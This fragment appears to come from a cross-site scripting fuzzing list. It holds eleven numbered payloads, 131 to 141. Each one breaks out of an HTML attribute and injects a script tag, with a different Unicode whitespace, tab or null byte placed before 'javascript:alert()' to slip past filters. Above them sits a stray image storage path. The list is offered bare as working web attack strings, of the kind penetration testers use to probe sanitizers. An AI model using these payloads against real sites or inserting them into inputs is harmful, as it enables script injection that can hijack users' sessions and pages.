 • "`'><script>\xE2\x80\x81javascript:alert(131)</s
cript>
• "`'><script>\xE2\x80\x84javascript:alert(132)</s
cript>
• "`'><script>\xE3\x80\x80javascript:alert(133)</s
cript>
• "`'><script>\x09javascript:alert(134)</script>
• "`'><script>\xE2\x80\x89javascript:alert(135)</s
cript>
• "`'><script>\xE2\x80\x85javascript:alert(136)</s
cript>
• "`'><script>\xE2\x80\x88javascript:alert(137)</s
cript>
• "`'><script>\x00javascript:alert(138)</script>
• "`'><script>\xE2\x80\xA8javascript:alert(139)</s
cript>
• "`'><script>\xE2\x80\x8Ajavascript:alert(140)</s
cript>
• "`'><script>\xE1\x9A\x80javascript:alert(141)</s
cript>